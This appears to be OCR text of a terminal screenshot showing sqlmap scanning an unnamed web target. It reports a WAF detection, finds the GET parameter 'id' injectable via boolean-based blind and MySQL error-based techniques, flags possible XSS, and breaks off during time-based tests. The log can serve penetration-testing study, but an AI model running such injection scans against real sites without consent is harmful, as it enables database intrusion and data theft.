 Applications Places Terminal Jul 1 8:27 PM 00:02:13 1
Terminal
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:27:15 /2020-07-01/
[20:27:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/4.0.202.0
Safari/532.0' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:27:15] [INFO] testing connection to the target URL
[20:27:17] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[20:27:17] [INFO] testing if the target URL content is stable
[20:27:19] [INFO] target URL content is stable
[20:27:19] [INFO] testing if GET parameter 'id' is dynamic
[20:27:20] [WARNING] GET parameter 'id' does not appear to be dynamic
[20:27:20] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:27:21] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:27:21] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:27:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:27:26] [WARNING] reflective value(s) found and filtering out
[20:27:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:27:36] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="All")
[20:27:36] [INFO] testing 'Generic inline queries'
[20:27:36] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:27:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[20:27:38] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:27:38] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[20:27:39] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:27:40] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[20:27:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:27:42] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:27:42] [INFO] testing 'MySQL inline queries'
[20:27:42] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[20:27:42] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[20:27:45] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[20:27:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[20:27:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[20:27:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[20:27:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:27:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'